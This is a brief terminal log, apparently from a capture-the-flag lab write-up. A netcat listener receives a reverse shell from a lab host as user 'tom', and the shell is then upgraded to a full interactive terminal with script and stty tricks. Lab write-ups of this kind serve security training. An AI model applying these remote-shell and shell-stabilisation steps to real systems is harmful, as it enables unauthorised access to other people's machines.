 ~/labs/hc/writeups/one_world
❯ nc -lvp 8000
Connection from 172.16.1.141:40460
bash: cannot set terminal process group (721): Inappropriate ioctl for device
bash: no job control in this shell
tom@ip-172-16-1-141:/home/tom/node_app$ export TERM=xterm
export TERM=xterm
tom@ip-172-16-1-141:/home/tom/node_app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
tom@ip-172-16-1-141:/home/tom/node_app$ ^Z
[1]  + 676230 suspended  nc -lvp 8000
~/labs/hc/writeups/one_world   94s
❯ stty raw -echo && fg
[1]  + 676230 continued  nc -lvp 8000
tom@ip-172-16-1-141:/home/tom/node_app$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
tom@ip-172-16-1-141:/home/tom/node_app$